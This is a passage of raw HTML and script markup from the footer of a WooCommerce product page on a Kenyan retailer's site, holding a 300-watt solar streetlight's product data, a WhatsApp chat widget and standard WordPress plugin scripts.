<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.gemani.co.ke/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://www.gemani.co.ke/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.gemani.co.ke/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WoodMart%20Theme/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.gemani.co.ke/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5 without-product-count" title="Compare products">
			<a href="https://www.gemani.co.ke/compare/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.gemani.co.ke/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.gemani.co.ke"}},{"@type":"ListItem","position":2,"item":{"name":"Solar","@id":"https://www.gemani.co.ke/product-category/solar/"}},{"@type":"ListItem","position":3,"item":{"name":"Streetlights","@id":"https://www.gemani.co.ke/product-category/solar/streetlights/"}},{"@type":"ListItem","position":4,"item":{"name":"300WATTS UFO SOLAR STREETLIGHT","@id":"https://www.gemani.co.ke/product/300watts-solar-garden-light/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.gemani.co.ke/product/300watts-solar-garden-light/#product","name":"300WATTS UFO SOLAR STREETLIGHT","url":"https://www.gemani.co.ke/product/300watts-solar-garden-light/","description":"Key Features\r\n\r\n \tLight output: 300 Watts.\r\n \tAngle:\u00a0\u00a0360\u00b0\r\n \tStandard:\u00a0\u00a0IP66\r\n \tRA &amp;gt;\u00a095\r\n \tLighting color:\u00a06500k\r\n \tMinimum lifetime:\u00a0\u00a050,000 Hours\r\n \tType of LED:\u00a0SMD 5730 LED\r\n \tNumber of LEDs:\u00a0240 pieces\r\n \tSolar panel:\u00a0\u00a06 V / 15 Watts polycrystalline\r\n \tBattery:\u00a0\u00a03.2 V / 15 AH Lithium\r\n \tCharging time:\u00a0\u00a03 - 5 Hours\r\n \tOperating time :\u00a012 - 15 Hours\r\n \tInstallation height:\u00a03 - 4 meters\r\n \tDimensions:\u00a0\u00a0420 x 420 x 125 mm\r\n \tOperating temperature:\u00a0- 30 C\u00b0 / + 60 C\u00b0\r\n \tMaterial:\u00a0Aluminum + tempered glass\r\n \tCertification:\u00a0CE &amp;amp; ROHS\r\n \tUnit weight:\u00a02.7 kg","image":"https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449.jpg","sku":9216,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"8000.00","priceCurrency":"KES","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.gemani.co.ke/product/300watts-solar-garden-light/","seller":{"@type":"Organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke"}}]}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"254721620637","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *Gemani Supplies*! I need more info about 300WATTS UFO SOLAR STREETLIGHT https://www.gemani.co.ke/product/300watts-solar-garden-light/","message_hash":"d9a13fe0"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Welcome to Gemani Supplies</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hello 👋<br>Can we help you?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gemani.co.ke\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8f2a2a46578d717d710a79bdff11d740","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.gemani.co.ke/cart/","ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.gemani.co.ke/","shop_url":"https://www.gemani.co.ke/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css","wd-base-deprecated-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-mod-nav-menu-label-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css","wd-page-title-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css","wd-tabs-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-mod-more-description-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-title-limit-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css","wd-woo-mod-product-labels-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-widget-collapse-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css","wd-image-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css","wd-scroll-top-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-